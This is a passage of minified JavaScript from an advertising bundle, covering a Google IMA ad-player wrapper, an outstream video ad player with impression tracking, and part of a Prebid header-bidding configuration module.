ra(e,t),e}(Pr(Error));Ut.ERROR_CODE_ADS_MANAGER_LOADED_TIMEOUT=9e3,Ut.ERROR_CODE_REQUEST_ADS_TIMEOUT=9001;q=ve("mediaElement"),ge=ve("adElement"),le=ve("customPlayhead"),ri=ve("adsRenderingSettings"),ue=ve("ima"),yt=ve("adDisplayContainer"),z=ve("adsManager"),Ce=ve("width"),Ie=ve("height"),Re=ve("adsLoader"),It=ve("playerOptions"),si=ve("resizeObserver"),Fe=ve("currentAd"),oi=ve("loadedAd"),Le=ve("mediaStartTriggered"),Ft=ve("mediaImpressionTriggered"),Tt=ve("mediaInActivation"),ot=ve("customPlaybackTimeAdjustedOnEnded"),He=ve("cuePoints"),wt=ve("adCurrentTime"),bt=ve("adDuration"),re=ve("startAdCallback"),Pt=ve("adsManagerLoadedTimeout"),ai=ve("requestAdsTimeout"),Ke=ve("wasExternallyPaused"),li=ve("lastNonZeroAdVolume"),Pi=ve("activatePromise"),oa=function(t){function e(n,r,s,o,a){var l;o===void 0&&(o=new n.AdsRenderingSettings),a===void 0&&(a=new Or),l=t.call(this)||this,Object.defineProperty(Q(l),q,{writable:!0,value:void 0}),Object.defineProperty(Q(l),ge,{writable:!0,value:void 0}),Object.defineProperty(Q(l),le,{writable:!0,value:void 0}),Object.defineProperty(Q(l),ri,{writable:!0,value:void 0}),Object.defineProperty(Q(l),ue,{writable:!0,value:void 0}),Object.defineProperty(Q(l),yt,{writable:!0,value:void 0}),Object.defineProperty(Q(l),z,{writable:!0,value:void 0}),Object.defineProperty(Q(l),Ce,{writable:!0,value:void 0}),Object.defineProperty(Q(l),Ie,{writable:!0,value:void 0}),Object.defineProperty(Q(l),Re,{writable:!0,value:void 0}),Object.defineProperty(Q(l),It,{writable:!0,value:void 0}),Object.defineProperty(Q(l),si,{writable:!0,value:void 0}),Object.defineProperty(Q(l),Fe,{writable:!0,value:void 0}),Object.defineProperty(Q(l),oi,{writable:!0,value:void 0}),Object.defineProperty(Q(l),Le,{writable:!0,value:!1}),Object.defineProperty(Q(l),Ft,{writable:!0,value:!1}),Object.defineProperty(Q(l),Tt,{writable:!0,value:!1}),Object.defineProperty(Q(l),ot,{writable:!0,value:!1}),Object.defineProperty(Q(l),He,{writable:!0,value:[]}),Object.defineProperty(Q(l),wt,{writable:!0,value:void 0}),Object.defineProperty(Q(l),bt,{writable:!0,value:void 0}),Object.defineProperty(Q(l),re,{writable:!0,value:void 0}),Object.defineProperty(Q(l),Pt,{writable:!0,value:void 0}),Object.defineProperty(Q(l),ai,{writable:!0,value:void 0}),Object.defineProperty(Q(l),Ke,{writable:!0,value:!1}),Object.defineProperty(Q(l),li,{writable:!0,value:1}),Object.defineProperty(Q(l),Pi,{writable:!0,value:Promise.resolve()}),A(Q(l),q)[q]=r,A(Q(l),ge)[ge]=s,A(Q(l),ue)[ue]=n,A(Q(l),It)[It]=a,A(Q(l),ri)[ri]=o,A(Q(l),ri)[ri].restoreCustomPlaybackStateOnAdBreakComplete=!0,a.disableCustomPlaybackForIOS10Plus&&!A(Q(l),q)[q].hasAttribute("playsinline")&&A(Q(l),q)[q].setAttribute("playsinline",""),A(Q(l),ue)[ue].settings.setDisableCustomPlaybackForIOS10Plus(a.disableCustomPlaybackForIOS10Plus),A(Q(l),le)[le]=new Wc(A(Q(l),q)[q]),l.o=l.o.bind(Q(l)),ta.forEach(function(f){A(Q(l),q)[q].addEventListener(f,l.o)}),l.u=l.u.bind(Q(l)),l.l=l.l.bind(Q(l));var u=A(Q(l),q)[q],p=u.offsetHeight,y=u.offsetWidth;return A(Q(l),Ce)[Ce]=y,A(Q(l),Ie)[Ie]=p,a.autoResize&&window.ResizeObserver&&(A(Q(l),si)[si]=new window.ResizeObserver(function(f){return l.v(f)}),A(Q(l),si)[si].observe(A(Q(l),q)[q])),l}ra(e,t);var i=e.prototype;return i.activate=function(){var n=this;if(!A(this,Le)[Le]&&!A(this,Tt)[Tt]&&(A(this,Tt)[Tt]=!0,A(this,q)[q].paused)){var r=function(){return A(n,q)[q].pause(),new Promise(function(s){setTimeout(function(){A(n,Tt)[Tt]=!1,s()},1)})};A(this,Pi)[Pi]=new Promise(function(s){return s(A(n,q)[q].play())}).then(r).catch(r)}},i.playAds=function(n){this.m(n)},i.loadAds=function(n,r){this.m(n,!1,r)},i.p=function(){var n=this;return A(this,Pi)[Pi].then(function(){return new Promise(function(r){return r(A(n,q)[q].play())})})},i.m=function(n,r,s){var o=this;r===void 0&&(r=!0),this.reset(),this.O(),A(this,ue)[ue].settings.setAutoPlayAdBreaks(r),A(this,q)[q].ended&&(A(this,le)[le].reset(),A(this,q)[q].currentTime=0),A(this,re)[re]=s,n.linearAdSlotWidth=A(this,Ce)[Ce],n.linearAdSlotHeight=A(this,Ie)[Ie],n.nonLinearAdSlotWidth=A(this,Ce)[Ce],n.nonLinearAdSlotHeight=A(this,Ie)[Ie],n.contentDuration==null&&(n.contentDuration=-3),A(this,Pt)[Pt]=window.setTimeout(function(){var a=new Ut("No adsManagerLoadedEvent within 5000ms.");a.errorCode=Ut.ERROR_CODE_ADS_MANAGER_LOADED_TIMEOUT,o.j(a)},5e3),A(this,ai)[ai]=window.setTimeout(function(){var a=new Ut("No response for ads-request within 10000ms.");a.errorCode=Ut.ERROR_CODE_REQUEST_ADS_TIMEOUT,o.j(a)},1e4),A(this,Re)[Re].requestAds(n)},i.O=function(){A(this,yt)[yt]=new(A(this,ue))[ue].AdDisplayContainer(A(this,ge)[ge],A(this,It)[It].disableCustomPlaybackForIOS10Plus?void 0:A(this,q)[q],A(this,It)[It].clickTrackingElement),A(this,Re)[Re]=new(A(this,ue))[ue].AdsLoader(A(this,yt)[yt]),A(this,Re)[Re].addEventListener(A(this,ue)[ue].AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED,this.u,!1),A(this,Re)[Re].addEventListener(A(this,ue)[ue].AdErrorEvent.Type.AD_ERROR,this.l,!1)},i.skipAd=function(){A(this,z)[z]&&A(this,z)[z].skip()},i.discardAdBreak=function(){A(this,z)[z]&&A(this,z)[z].discardAdBreak()},i.play=function(){var n=this;A(this,Ke)[Ke]=!1,!A(this,le)[le].enabled&&A(this,z)[z]?A(this,z)[z].resume():A(this,Pt)[Pt]||this.p().then(function(){}).catch(function(){n.dispatchEvent(new vt("pause"))})},i.pause=function(){A(this,Ke)[Ke]=!0,!A(this,le)[le].enabled&&A(this,z)[z]?A(this,z)[z].pause():A(this,q)[q].pause()},i.g=function(n){A(this,He)[He]=[].concat(n),this.dispatchEvent(new vt(qt.MEDIA_CUE_POINTS_CHANGE,{detail:{cuePoints:[].concat(A(this,He)[He])}}))},i.A=function(n){var r=this.cuePoints.indexOf(n);r>-1&&(A(this,He)[He].splice(r,1),this.g(A(this,He)[He]))},i.resizeAd=function(n,r){A(this,Ce)[Ce]=n,A(this,Ie)[Ie]=r,A(this,z)[z]&&A(this,z)[z].resize(n,r,this.k()),A(this,ge)[ge].style.width=n+"px",A(this,ge)[ge].style.height=r+"px"},i.reset=function(n){n===void 0&&(n=!1),n&&(A(this,Ft)[Ft]=!1,A(this,Le)[Le]=!1,A(this,ot)[ot]=!1),this.C(),A(this,He)[He]=[],A(this,Ke)[Ke]=!1,A(this,re)[re]=void 0,A(this,z)[z]&&A(this,z)[z].destroy(),A(this,z)[z]=void 0,A(this,ue)[ue].settings.setAutoPlayAdBreaks(!0),n&&this.P(),A(this,ge)[ge].style.display="none"},i.P=function(){A(this,Re)[Re]&&(A(this,Re)[Re].removeEventListener(A(this,ue)[ue].AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED,this.u,!1),A(this,Re)[Re].removeEventListener(A(this,ue)[ue].AdErrorEvent.Type.AD_ERROR,this.l,!1),A(this,Re)[Re].destroy()),A(this,yt)[yt]&&A(this,yt)[yt].destroy()},i.destroy=function(){var n,r,s,o,a=this;this.reset(!0),A(this,le)[le].destroy(),ta.forEach(function(l){A(a,q)[q].removeEventListener(l,a.o)}),(n=A(this,Re)[Re])==null||n.removeEventListener(A(this,ue)[ue].AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED,this.u,!1),(r=A(this,yt)[yt])==null||r.destroy(),(s=A(this,Re)[Re])==null||s.destroy(),A(this,Ft)[Ft]=!1,A(this,ot)[ot]=!1,A(this,Le)[Le]=!1,(o=A(this,si)[si])==null||o.disconnect()},i.isCustomPlaybackUsed=function(){return A(this,ue)[ue].settings.getDisableCustomPlaybackForIOS10Plus()===!1&&!A(this,ge)[ge].querySelector("video")},i.C=function(){window.clearTimeout(A(this,Pt)[Pt]),window.clearTimeout(A(this,ai)[ai]),A(this,Pt)[Pt]=void 0,A(this,ai)[ai]=void 0,A(this,Fe)[Fe]=void 0,A(this,wt)[wt]=void 0,A(this,bt)[bt]=void 0,A(this,ge)[ge].style.display="none",A(this,ge)[ge].classList.remove("nonlinear"),A(this,z)[z]&&this.R()},i.o=function(n){var r=this;if(A(this,le)[le].enabled||n.type==="volumechange"){if(n.type==="timeupdate"){if(A(this,z)[z]){var s=A(this,z)[z].getCuePoints().filter(function(u){return u>=0&&u<A(r,le)[le].currentTime}).pop();this.A(s)}!A(this,Ft)[Ft]&&A(this,Le)[Le]&&A(this,q)[q].currentTime>=.5&&(this.dispatchEvent(new vt(qt.MEDIA_IMPRESSION)),A(this,Ft)[Ft]=!0)}if(n.type!=="play"||A(this,Le)[Le]||A(this,Tt)[Tt]||(this.dispatchEvent(new vt(qt.MEDIA_START)),A(this,Le)[Le]=!0),n.type==="ended"&&(this.isCustomPlaybackUsed()&&A(this,q)[q].currentTime===A(this,q)[q].duration&&A(this,He)[He].indexOf(-1)>-1&&(A(this,q)[q].currentTime=A(this,q)[q].duration-1e-5,A(this,ot)[ot]=!0),A(this,Re)[Re].contentComplete(),A(this,z)[z]||this.T()),!window.ResizeObserver&&A(this,It)[It].autoResize&&n.type==="loadedmetadata"){var o=A(this,q)[q],a=o.offsetHeight,l=o.offsetWidth;A(this,Ce)[Ce]=l,A(this,Ie)[Ie]=a,this.R()}A(this,Tt)[Tt]&&n.type!=="volumechange"||this.dispatchEvent(new vt(n.type))}},i.S=function(n){var r=this,s=A(this,ue)[ue].AdEvent;switch(n.type){case s.Type.LOADED:var o=n.getAd();A(this,re)[re]&&A(this,He)[He].length===0?A(this,re)[re]({ad:o,start:function(){r.M(),A(r,re)[re]=void 0},startWithoutReset:function(){r.M()}}):A(this,oi)[oi]=o;break;case s.Type.AD_BREAK_READY:this.C(),A(this,re)[re]?(A(this,re)[re]({ad:A(this,oi)[oi],adBreakTime:n.getAdData().adBreakTime,start:function(){r.M(),A(r,re)[re]=void 0},startWithoutReset:function(){r.M()}}),A(this,oi)[oi]=void 0):this.M();break;case s.Type.STARTED:var a=A(this,Fe)[Fe]=n.getAd();a.getAdPodInfo().getAdPosition()>1&&A(this,z)[z].setVolume(A(this,z)[z].getVolume()),A(this,ge)[ge].classList.remove("nonlinear"),this.R(),a.isLinear()?(A(this,le)[le].disable(),A(this,bt)[bt]=a.getDuration(),A(this,wt)[wt]=0):(A(this,ge)[ge].classList.add("nonlinear"),this.I()),A(this,ge)[ge].style.display="",A(this,Ke)[Ke]&&(A(this,Ke)[Ke]=!1,A(this,z)[z].pause());break;case s.Type.ALL_ADS_COMPLETED:if(A(this,ot)[ot])return;this.isCustomPlaybackUsed()&&A(this,Fe)[Fe]&&A(this,Fe)[Fe].getAdPodInfo().getTimeOffset()!==-1&&this.I(),this.reset();break;case s.Type.CONTENT_PAUSE_REQUESTED:this.C(),A(this,Fe)[Fe]=n.getAd(),A(this,ge)[ge].style.display="",A(this,q)[q].pause(),this.R(),A(this,Fe)[Fe]&&this.A(A(this,Fe)[Fe].getAdPodInfo().getTimeOffset()),A(this,z)[z].setVolume(A(this,q)[q].muted?0:A(this,q)[q].volume),A(this,le)[le].disable(),A(this,bt)[bt]=A(this,Fe)[Fe].getDuration(),A(this,wt)[wt]=0;break;case s.Type.CONTENT_RESUME_REQUESTED:var l=!!A(this,Fe)[Fe];if(l){var u=A(this,z)[z].getVolume();A(this,q)[q].muted=u===0,A(this,q)[q].volume=A(this,li)[li]}A(this,ot)[ot]&&(A(this,q)[q].currentTime=A(this,q)[q].duration+1,A(this,ot)[ot]=!1),A(this,q)[q].ended?(this.reset(),this.T()):this.C(),l&&(A(this,Ke)[Ke]=!1,this.I());break;case s.Type.AD_METADATA:this.g(A(this,z)[z].getCuePoints()),A(this,He)[He].indexOf(0)===-1&&(A(this,re)[re]?A(this,re)[re]({start:function(){r.I(),A(r,re)[re]=void 0},startWithoutReset:function(){r.I()}}):this.I());break;case s.Type.AD_PROGRESS:var p=n.getAdData();A(this,wt)[wt]=p.currentTime,A(this,bt)[bt]=p.duration;break;case s.Type.LOG:var y=n.getAdData();A(this,re)[re]?A(this,re)[re]({start:function(){r.I(),A(r,re)[re]=void 0},startWithoutReset:function(){r.I()}}):y.adError&&!A(this,Fe)[Fe]&&this.I();break;case s.Type.VOLUME_CHANGED:var f=A(this,z)[z].getVolume();f>0&&(A(this,li)[li]=f)}},i.l=function(n){this.j(this.B(n))},i.u=function(n){var r=this,s=A(this,ue)[ue],o=s.AdEvent,a=s.AdErrorEvent.Type.AD_ERROR;window.clearTimeout(A(this,Pt)[Pt]);var l=A(this,z)[z]=n.getAdsManager(A(this,le)[le],A(this,ri)[ri]);Object.keys(o.Type).forEach(function(p){l.addEventListener(o.Type[p],function(y){if(r.S(y),qt[p]){var f=["LOG","AD_PROGRESS"].indexOf(p)>-1;r.dispatchEvent(new vt(qt[p],{detail:{ad:y.getAd()||A(r,Fe)[Fe],adData:f?y.getAdData():{}}}))}})}),l.addEventListener(a,function(p){return r.j(r.B(p))});try{var u;l.init(A(this,Ce)[Ce],A(this,Ie)[Ie],this.k()),l.setVolume(A(this,q)[q].muted?0:A(this,q)[q].volume),(u=A(this,yt)[yt])==null||u.initialize(),A(this,re)[re]||this.M()}catch(p){this.j(new Ut(p.message))}},i.M=function(){if(A(this,Le)[Le]||(this.dispatchEvent(new vt(qt.MEDIA_START)),A(this,Le)[Le]=!0),A(this,z)[z])try{A(this,z)[z].start()}catch(n){this.j(new Ut(n.message))}else this.I()},i.T=function(){var n=this;setTimeout(function(){A(n,Ft)[Ft]=!1,A(n,Le)[Le]=!1,A(n,ot)[ot]=!1,n.dispatchEvent(new vt(qt.MEDIA_STOP))},1)},i.v=function(n){for(var r,s=function(a,l){var u=typeof Symbol<"u"&&a[Symbol.iterator]||a["@@iterator"];if(u)return(u=u.call(a)).next.bind(u);if(Array.isArray(a)||(u=function(y,f){if(y){if(typeof y=="string")return ea(y,f);var c=Object.prototype.toString.call(y).slice(8,-1);return c==="Object"&&y.constructor&&(c=y.constructor.name),c==="Map"||c==="Set"?Array.from(y):c==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?ea(y,f):void 0}}(a))){u&&(a=u);var p=0;return function(){return p>=a.length?{done:!0}:{done:!1,value:a[p++]}}}throw new TypeError(`Invalid attempt to iterate non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}(n);!(r=s()).done;){var o=r.value;o.contentBoxSize&&o.contentBoxSize.length===1?(A(this,Ce)[Ce]=o.contentBoxSize[0].inlineSize,A(this,Ie)[Ie]=o.contentBoxSize[0].blockSize):o.contentBoxSize&&o.contentBoxSize.inlineSize?(A(this,Ce)[Ce]=o.contentBoxSize.inlineSize,A(this,Ie)[Ie]=o.contentBoxSize.blockSize):(A(this,Ce)[Ce]=o.contentRect.width,A(this,Ie)[Ie]=o.contentRect.height)}this.R()},i.R=function(){if(A(this,It)[It].autoResize&&A(this,z)[z]){var n=A(this,Fe)[Fe],r=this.k();n&&!n.isLinear()?n&&(n.getWidth()>A(this,Ce)[Ce]||n.getHeight()>A(this,Ie)[Ie]?this.resizeAd(A(this,Ce)[Ce],A(this,Ie)[Ie]):(A(this,z)[z].resize(n.getWidth(),n.getHeight()+20,r),A(this,ge)[ge].style.width=n.getWidth()+"px",A(this,ge)[ge].style.height=n.getHeight()+20+"px")):this.resizeAd(A(this,Ce)[Ce],A(this,Ie)[Ie])}},i.k=function(){return document.fullscreenElement||document.webkitFullscreenElement||document.mozFullScreenElement||document.msFullscreenElement||A(this,q)[q].webkitDisplayingFullscreen?A(this,ue)[ue].ViewMode.FULLSCREEN:A(this,ue)[ue].ViewMode.NORMAL},i.I=function(){var n=this;A(this,ge)[ge].style.display="none",A(this,q)[q].ended||(A(this,le)[le].enable(),A(this,Ke)[Ke]?(A(this,q)[q].pause(),this.dispatchEvent(new vt("pause"))):(this.p().then(function(){}).catch(function(){n.dispatchEvent(new vt("pause"))}),this.dispatchEvent(new vt("play")),this.dispatchEvent(new vt(qt.MEDIA_RESUMED))),A(this,Ke)[Ke]=!1)},i.B=function(n){var r=n.getError(),s=new Ut(r.getMessage());return s.type=r.getType(),s.errorCode=r.getErrorCode(),s.vastErrorCode=r.getVastErrorCode&&r.getVastErrorCode(),s.innerError=r.getInnerError(),s},i.j=function(n){var r=this;this.dispatchEvent(new vt(qt.AD_ERROR,{detail:{error:n}})),this.C(),A(this,re)[re]?A(this,re)[re]({start:function(){r.I(),A(r,re)[re]=void 0},startWithoutReset:function(){r.I()}}):this.I()},na(e,[{key:"volume",get:function(){return!A(this,le)[le].enabled&&A(this,z)[z]?A(this,z)[z].getVolume():A(this,q)[q].volume},set:function(n){!A(this,le)[le].enabled&&A(this,z)[z]&&A(this,z)[z].setVolume(n),A(this,q)[q].volume=n}},{key:"muted",get:function(){return!A(this,le)[le].enabled&&A(this,z)[z]?A(this,z)[z].getVolume()===0:A(this,q)[q].muted},set:function(n){!A(this,le)[le].enabled&&A(this,z)[z]&&A(this,z)[z].setVolume(n?0:A(this,li)[li]),A(this,q)[q].muted=n}},{key:"currentTime",get:function(){return A(this,wt)[wt]!==void 0?A(this,wt)[wt]:A(this,q)[q].currentTime},set:function(n){A(this,le)[le].enabled&&(A(this,q)[q].currentTime=n)}},{key:"duration",get:function(){return A(this,bt)[bt]!==void 0?A(this,bt)[bt]:A(this,q)[q].duration}},{key:"cuePoints",get:function(){return[].concat(A(this,He)[He])}}]),e}(Jc)});var ua=V((Em,la)=>{aa();la.exports=class{constructor(e,i,n,r){this.utils=e,this.config=this.utils.config,this.hb_config=this.utils.config.services.header_bidding,this.adDiv=i,this.size=n,this.bid=r,this.vastUrl=this.bid.vastUrl||null,this.vastXml=this.bid.vastXml||null,this.mediaElement=null,this.adContainer=null,this.controlsContainer=null,this.volumeButton=null}run(){this.styles(),this.html(),this.play()}play(){ia().then(()=>{window.google.ima.settings.setVpaidMode(window.google.ima.ImaSdkSettings.VpaidMode.INSECURE),window.google.ima.settings.setNumRedirects(3);let e=new window.google.ima.AdsRenderingSettings;e.loadVideoTimeout=1e4,e.useStyledLinearAds=!1,e.useStyledNonLinearAds=!1;let i=new Or;this.player=new oa(window.google.ima,this.mediaElement,this.adContainer,e,i),this.player.addEventListener("AdError",r=>{this.handleAdError(r.detail.error)}),this.player.addEventListener("AdImpression",r=>{this.handleAdImpression()}),this.player.addEventListener("AdClick",r=>{this.handleVideoEvents("click",r.detail)}),this.player.addEventListener("AdFirstQuartile",r=>{this.handleVideoEvents("first_quartile",r.detail)}),this.player.addEventListener("AdMidpoint",r=>{this.handleVideoEvents("midpoint",r.detail)}),this.player.addEventListener("AdThirdQuartile",r=>{this.handleVideoEvents("third_quartile",r.detail)}),this.player.addEventListener("AdComplete",r=>{this.handleAdEnd()}),this.controlsMute(),this.mediaElement.muted=!0,this.mediaElement.volume=0;let n=new window.google.ima.AdsRequest;n.vastLoadTimeout=1e4,this.vastUrl?n.adTagUrl=this.vastUrl:this.vastXml&&(n.adsResponse=this.vastXml),this.player.playAds(n),this.controlsContainer&&window.getComputedStyle(this.controlsContainer).display==="none"&&this.controlsContainer.setAttribute("style","display:block !important")})}handleLoaded(e){try{e.data.B.vpaid||(this.playerState=!0,setTimeout(()=>{this.playerState&&(this.visible?this.player.play():this.player.pause())},1e3))}catch{this.playerState=!0,setTimeout(()=>{this.playerState&&(this.visible?this.player.play():this.player.pause())},1e3)}this.resizeAd()}resizeAd(){if(this.bid.width<=this.size.width)return;let e=this.bid.height/this.bid.width;this.size.height=Math.floor(this.size.width*e),this.player.resize(this.size.width,this.size.height)}handleAdPlay(){this.controlsMute(),this.player.setVolume(0)}handleAdImpression(){if(this.utils.window.OCM?.vidimps&&this.utils.window.OCM.vidimps[this.bid.auctionId]){let e=this.utils.window.OCM.vidimps[this.bid.auctionId];fetch("https://windrunner.orangeclickmedia.com/pba-update",{method:"POST",headers:{"Content-Type":"text/plain"},body:JSON.stringify(e)}).then(i=>{}).catch(i=>{console.error(i)})}}handleVideoEvents(e,i){if(this.utils.window.OCM?.vidimps&&this.utils.window.OCM.vidimps[this.bid.auctionId]){let n=this.utils.window.OCM.vidimps[this.bid.auctionId],r={eventName:e,adUnit:n.data.adUnit,auctionId:n.data.auctionId};fetch("https://windrunner.orangeclickmedia.com/pba-video",{method:"POST",headers:{"Content-Type":"text/plain"},body:JSON.stringify(r)}).then(s=>{s.json().then(o=>{})}).catch(s=>{console.error(s)})}}handleAdEnd(){this.player.destroy(),this.videoContainer.style.height=0,setTimeout(()=>{this.videoContainer.remove()},500),this.refreshAd()}handleAdError(e){console.error(e),this.refreshAd()}refreshAd(){if(this.hb_config.functionality!=="no_adserver")if(this.hb_config.functionality.includes("lazyload"))this.resetLazyLoadForAdDiv();else{let e=this.utils.window.googletag.pubads().getSlots().filter(i=>i.getSlotElementId()===this.adDiv.id);e.length&&this.utils.window.googletag.pubads().refresh(e)}}resetLazyLoadForAdDiv(){this.adDiv.removeAttribute("data-lazyloaded-by-ocm"),this.adDiv.removeAttribute("data-oau-code")}styles(){this.utils.loadStyle(`
        .ocmVideoContainer {
           display:block; margin:0 auto; width:100%; transition: height 1s, transform 1s; position:relative;
        }
        .ocmAdContainer {
            position:absolute;
            left:0px;
            top:0px;
            z-index:100;
        }
        .ocmAdControls {
        	display:none;
        	width:0px;
        	height:auto;
        	position: absolute;
        	left:0px;
        	top:0px;
        	z-index:101;
        }
        /*.ocmAdPlay, */
        .ocmAdVolume {
        	position:absolute;
        	top:10px;
        	width:32px;
        	height:32px;
        	cursor: pointer;
        	border-radius:50%;
        	background-color: rgb(223 129 0 / 85%);
        	background-origin:border-box;
        	background-position:center center;
        	background-repeat: no-repeat;
        	background-size:20px;
        }
        .ocmAdLabel {
        	position:absolute;
        	top:16px;
        	left:50px;
        	width:16px;
        	height:16px;
        	font-size:12px;
        	color:#000;
        	text-shadow:1px 1px 0px rgba(255, 255, 255, 0.6)
        }
        .scaled {
            transform: scale(0.8) !important;        
        }
        .ocmAdLabel.scaled {
            left: 46px !important;
        }
        .ocmAdVolume {
        	left:10px;
        }
        /*
        .ocmAdPlay {
    		left:10px;
        }
        .ocmAdPlay.playing {
        	background-image:url('//cdn.orangeclickmedia.com/assets/outstream-player/pause.png');
        }
        .ocmAdPlay.paused {
        	background-position: 9px 6px;
		    background-size: 18px;
        	background-image:url('//cdn.orangeclickmedia.com/assets/outstream-player/play.png');
        }
        */
        .ocmAdVolume.unmuted {
        	background-image:url('//cdn.orangeclickmedia.com/assets/outstream-player/mute.png');
        }
        .ocmAdVolume.muted {
        	background-position: 9px 9px;
        	background-image:url('//cdn.orangeclickmedia.com/assets/outstream-player/unmute.png');
        }
        `)}html(){let e=`<div id="ocmVideo-${this.adDiv.id}" class="ocmVideoContainer">
              <video id="ocmMediaElement-${this.adDiv.id}" style="width:100%; height:100%;" autoplay webkit-playsinline="true" playsinline="true" muted="true" preload="none">
              </video>
              <div id="ocmAdContainer-${this.adDiv.id}" class="ocmAdContainer"></div>
              <div class="ocmAdControls">
                <div class="ocmAdLabel">Ad</div>
                <div class="ocmAdPlay"></div>
                <div class="ocmAdVolume"></div>
                <div class="ocmAdReplay"></div>
              </div>
            </div>`;this.adDiv.insertAdjacentHTML("afterbegin",e),this.videoContainer=document.getElementById(`ocmVideo-${this.adDiv.id}`),this.mediaElement=document.getElementById(`ocmMediaElement-${this.adDiv.id}`),this.adContainer=document.getElementById(`ocmAdContainer-${this.adDiv.id}`),this.controlsContainer=document.querySelector(`#ocmVideo-${this.adDiv.id} .ocmAdControls`),this.volumeButton=document.querySelector(`#ocmVideo-${this.adDiv.id} .ocmAdControls .ocmAdVolume`),this.size.width===300&&(this.controlsContainer.classList.add("scaled"),this.volumeButton.classList.add("scaled")),this.elementListeners()}elementListeners(){this.volumeButton.addEventListener("click",e=>{this.volumeState?(this.controlsMute(),this.player.volume=0):(this.controlsUnMute(),this.player.volume=.2)})}controlsMute(){this.volumeState=!1,this.player.volume=0,this.volumeButton.classList.remove("unmuted"),this.volumeButton.classList.add("muted")}controlsUnMute(){this.volumeState=!0,this.player.volume=.1,this.volumeButton.classList.remove("muted"),this.volumeButton.classList.add("unmuted")}}});var pn=V((_m,ca)=>{var K="header_bidding",Xc=["Article","article","news_article","Recipe","Teen Article"],Yc=["el","ro","sl"],Qc="https://windrunner.orangeclickmedia.com/insert",Zc=ua();ca.exports=class{constructor(e,i){this.utils=e,this.config=i,this.hb_config=this.config.services.header_bidding,this.analytics_adapters=[],this.viewedBids=[],this.mode=this.hb_config.functionality,this.endedEvent=new Event("ocm-header_bidding-ended")}run(){return new Promise(async(e,i)=>{if(performance.mark("header_bidding_start"),this.utils.window.OCM.s?.header_bidding)return e({name:K});if(this.hasS2sEnabled=this.hb_config.bidders.some(n=>!!n.s2s),!this.config.services.lazyload.active){switch(this.hb_config.functionality){case"lazyload":this.hb_config.functionality="adserver";break;case"no_adserver":this.hb_config.functionality="no_adserver";break;default:this.hb_config.functionality="adserver"}this.mode=this.hb_config.functionality}if(!this.utils.allowedPageType(this.hb_config.page_types))return this.utils.log.warn(K,"Header Bidding is not allowed on this page type"),this.utils.window.dispatchEvent(this.endedEvent),e({name:K});await this.ocmpbjsInit(),this.prebidEventListeners(),await this.loadPrebidLibrary().catch(n=>(this.initAdServer([],!1),this.utils.window.dispatchEvent(this.endedEvent),i({name:K,message:n}))),this.loadAdformCookie(),this.prepare(this.config.services.lazyload.active).then(()=>(this.utils.window.dispatchEvent(this.endedEvent),e({name:K}))).catch(n=>(this.utils.window.dispatchEvent(this.endedEvent),i({name:K,message:n})))})}prepare(e){return new Promise(async(i,n)=>{if(e=typeof e>"u"?!1:e,this.hb_config.bidderTimeout===1)return this.utils.log.warn(K,"Timeout was set to 1ms, terminating process."),i();this.adjustBidderTimeout(e),this.buildAdUnits().then(()=>{this.utils.window.OCM.adBlocked||this.setupAnalytics(),this.utils.window.ocmpbjs?.adUnits?.length&&this.utils.window.OCM.s&&!this.utils.window.OCM.s.ocm_gone_mad_preview&&this.utils.contentLoaded().then(()=>{this.injectHbOnlyDivs()});try{this.configure()}catch(r){this.utils.log.error(K,r,"Configuring HB settings failed")}return this.mode!=="no_adserver"&&this.gptEventListeners(),i()}).catch(r=>n(r))})}buildAdUnits(){return new Promise((e,i)=>{this.utils.log.info(K,"Building ocmpbjs.adUnits...");try{let n=[];try{n=[...this.utils.window.ocmpbjs.adUnits]}catch{}let r=this.hb_config.adUnits.map(o=>{this.utils.log.info(K,`--=== START of processing ad unit ${o.code} ===--`);let a=!0,l=!0,u=!0;if(a=this.filterAdUnitByPageType(o),l=this.filterAdUnitByDevice(o),u=l&&a,u){if(o=this.jsonifyAd(o),o=this.removeInactiveBidderBids(o),!o)return this.utils.log.warn(K,"--=== (removeInactiveBidderBids) END of processing ad unit ===--"),null;if(o=this.removeNullBidParams(o),o=this.hbSizeMap(o),!o)return this.utils.log.warn(K,"--=== (hbSizeMap) END of processing ad unit ===--"),null;o=this.removeBadBidSizes(o),this.utils.window.OCM?.geo?.country&&(o=this.geoFilter(o)),o=this.buildMediaTypes(o),o=this.setupRefreshSettings(o),o.code==="ocm-interstitial"&&(o=this.setupInterstitialSignal(o)),o.hb_only=!!o.hb_only,o.hb_only&&(o=this.setupGpid(o))}else this.utils.log.info(K,`--=== END of processing ad unit ${o.code} ===--`),o=null;return o&&this.utils.log.info(K,`--=== END of processing ad unit ${o.code} ===--`),o}).filter(o=>o!=null),s=[...new Set([...n,...r])];this.utils.window.ocmpbjs.que.push(()=>(s.length?this.utils.window.ocmpbjs.addAdUnits(s):this.utils.window.ocmpbjs.adUnits=[],e()))}catch(n){return i(n)}})}configure(){this.sendViewabilityEvent(),this.utils.window.ocmpbjs.que.push(()=>{(typeof this.config.uses_cmp>"u"||this.config.uses_cmp)&&this.utils.window.ocmpbjs.setConfig({consentManagement:{gdpr:{cmpApi:"iab",timeout:this.hb_config.bidderTimeout+2e4,defaultGdprScope:!0,rules:[{purpose:"storage",enforcePurpose:!0,enforceVendor:!0,vendorExceptions:["ocmpba","sharedId"]},{purpose:"basicAds",enforcePurpose:!0,enforceVendor:!0,vendorExceptions:["adsquirrel"]},{purpose:"measurement",enforcePurpose:!0,enforceVendor:!0,vendorExceptions:["ocmpba","adsquirrel"]},{purpose:"reportAnalytics",enforcePurpose:!0,enforceVendor:!0,vendorExceptions:["ocmpba"]}]}}}),this.hasS2sEnabled&&this.handleS2SConfig(),this.utils.window.ocmpbjs.setConfig({paapi:{enabled:!0,defaultForSlots:1},realTimeData:{auctionDelay:this.utils.window.ocmpbjs?.adUnits.length===1&&this.utils.window.ocmpbjs.adUnits[0].code==="ocm-gone-mad"?1500:700,dataProviders:Yc.includes(this.utils.config.site_language)?[{name:"adsquirrel",waitForIt:!0,params:{}}]:[]},enableTIDs:!0,bidViewabilityIO:{enabled:!0},auctionOptions:{suppressStaleRender:!0},targetingControls:{alwaysIncludeDeals:!0,addTargetingKeys:["ocm_hb_deal","ocm_hb_size","ocm_hb